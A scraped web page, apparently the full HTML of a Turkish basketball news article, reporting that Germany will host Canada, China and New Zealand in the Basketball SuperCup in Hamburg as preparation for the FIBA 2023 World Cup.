.td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_15 .td_single_image_bg{height:39px;padding-bottom:0;background-size:auto;background-repeat:no-repeat;background-position:center top}.tdi_15:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_17{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_17,.tdi_17 .tdc-inner-columns{display:block}.tdi_17 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19 .vc_column-inner>.wpb_wrapper,.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_19{width:28%!important}@media (max-width:767px){.tdi_19{width:100%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:7px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}</style>
<style>.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{display:none;margin-left:0;margin-right:auto}.tdi_20 .entry-thumb{background-image:none!important}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:11px;margin-bottom:11px}.tdi_20 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_20 .td-module-container:before{bottom:-11px}.tdi_20 .td-module-container{padding:0px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:none}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-post-category{color:#ffffff}.tdi_20 .td-post-category:hover{color:#ffffff}.tdi_20 .td-module-title a{color:#000000}.tdi_20 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_20 .td-post-author-name a{color:#000000}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{color:#eb5e0b}.tdi_20 .td-module-meta-info,.tdi_20 .td-next-prev-wrap{text-align:left}.tdi_20 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_20 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_20 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_20 .td-module-container:before{bottom:-5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_20 .td-module-container:before{bottom:-2.5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#f8f1f1 !important;
}
 </style></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","category_id":"_current_cat","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#eb5e0b","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","title_txt_hover":"#eb5e0b","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-361904","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "76692";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "15339";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/euroleague-ceosundan-nbae-sert-cikis-sadece-konusuyorlar/"  rel="bookmark" title="EuroLeague CEO&#8217;sundan NBA&#8217;e sert çıkış: &#8220;Sadece konuşuyorlar!&#8221;">EuroLeague CEO&#8217;sundan NBA&#8217;e sert çıkış: &#8220;Sadece konuşuyorlar!&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:33:20+03:00" >17/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/sarunas-jasikevicius-icini-doktu-asla-tatmin-olmuyorum/"  rel="bookmark" title="Sarunas Jasikevicius içini döktü: &#8220;Asla tatmin olmuyorum.&#8221;">Sarunas Jasikevicius içini döktü: &#8220;Asla tatmin olmuyorum.&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:21:36+03:00" >17/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/ergin-atamandan-ceza-idmani/"  rel="bookmark" title="Ergin Ataman&#8217;dan ceza idmanı">Ergin Ataman&#8217;dan ceza idmanı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:06:53+03:00" >17/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/turkiye-sigorta-basketbol-super-liginde-cumartesi-mesaisi/"  rel="bookmark" title="Türkiye Sigorta Basketbol Süper Ligi&#8217;nde cumartesi mesaisi">Türkiye Sigorta Basketbol Süper Ligi&#8217;nde cumartesi mesaisi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:49:29+03:00" >17/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/james-harden-dumenin-basinda-clippers-uzatmalarda-kazandi/"  rel="bookmark" title="James Harden dümenin başında, Clippers uzatmalarda kazandı">James Harden dümenin başında, Clippers uzatmalarda kazandı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:30:51+03:00" >17/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_22{width:72%!important}@media (max-width:767px){.tdi_22{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_23 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-family:Poppins!important;font-size:15px!important;line-height:1.8!important;font-weight:400!important;letter-spacing:0.2px!important}.tdi_23 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_23 li{line-height:1.4!important}.tdi_23 li:before{margin-top:1px;line-height:21px!important}.tdi_23 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.8!important;font-weight:400!important;text-transform:capitalize!important;color:#ec6418}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_23 img.aligncenter,.tdi_23 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div id="tps_slideContainer_361904" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h4><strong>Ağustos ayında Almanya&#8217;nın ev sahipliğinde düzenlenecek Basketball SuperCup&#8217;a Kanada, Çin ve Yeni Zelanda katılacak. </strong></h4>
<p>25 Ağustos &#8211; 10 Eylül arasında düzenlenecek FIBA 2023 Dünya Kupası&#8217;na katılım gösterecek milli takımların hazırlık organizasyonları şekillenmeye devam ediyor. FIBA&#8217;nın yaptığı <a href="https://www.fiba.basketball/basketballworldcup/2023/news/germany-to-host-canada-china-and-new-zealand-in-basketball-supercup">açıklamaya</a> göre bu yaz Hamburg&#8217;un ev sahipliğinde 34. kez gerçekleştirilecek Basketball SuperCup&#8217;ta Almanya, Kanada, Çin ve Yeni Zelanda yer alacak.</p>
<p>12-13 Ağustos tarihlerinde düzenlenecek turnuvanın yarı final maçlarında Kanada ve Yeni Zelanda ile Almanya ve Çin karşı karşıya gelecek. Kazanan ekipler ertesi gün final maçında kozlarını paylaşacak. Kaybeden ekipler arasında da aynı gün üçüncülük maçı oynanacak.</p>
<p>Organizasyon, Dünya Kupası&#8217;na katılacak bu dört takım için önemli bir hazırlık mahiyeti taşıyacak. Almanya&#8217;nın Dennis Schröder ve Franz Wagner gibi iki NBA yıldızıyla katılması beklenirken, Nick Nurse yönetimindeki Kanada&#8217;nın da Jamal Murray ve Shai Gilgous-Alexander gibi isimlerle Basketball SuperCup&#8217;ta yer alması bekleniyor. Öte yandan Sasha Djordjevic yönetimindeki Çin de büyük kupa öncesi Hamburg&#8217;ta ciddi bir sınav verecek.</p>
<p>Bununla birlikte Almanya, bu organizasyon sonrasında Abu Dhabi&#8217;ye gidecek ve ABD ile Yunanistan&#8217;ın yer aldığı başka bir hazırlık turnuvasında boy gösterecek.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_361904&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your \u2190 \u2192 (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Geri&quot;,&quot;nextText&quot;:&quot;\u0130leri&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/trendbasket.net\/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak\/&quot;,&quot;postId&quot;:361904,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zm98.857 0q0-7.428 5.428-12.857L233.999 44.857q5.428-5.428 12.857-5.428 7.429 0 12.857 5.428L288.856 74q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-87.714 87.714 87.714 87.714q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-29.143 29.143q-5.428 5.428-12.857 5.428-7.429 0-12.857-5.428L104.285 200.285q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zM144.572 86.856q0-7.428 5.429-12.857l29.143-29.143q5.429-5.428 12.857-5.428 7.428 0 12.857 5.428L334.573 174.57q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857L204.859 329.998q-5.428 5.429-12.857 5.429-7.429 0-12.857-5.429l-29.143-29.143q-5.429-5.428-5.429-12.857 0-7.429 5.428-12.857l87.714-87.714-87.714-87.714q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-bottom:30px!important}@media (max-width:767px){.tdi_24{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_24 span{margin-right:5px;padding:5px 10px;color:#fff;background-color:#5eaaa8;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 a{margin-right:5px;padding:5px 10px;border:0px solid #ededed;color:#000000;background-color:#f8f1f1;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important}.tdi_24 a:hover{color:#ffffff;background-color:#5eaaa8}@media (min-width:1019px) and (max-width:1140px){.tdi_24 a{border:0px solid 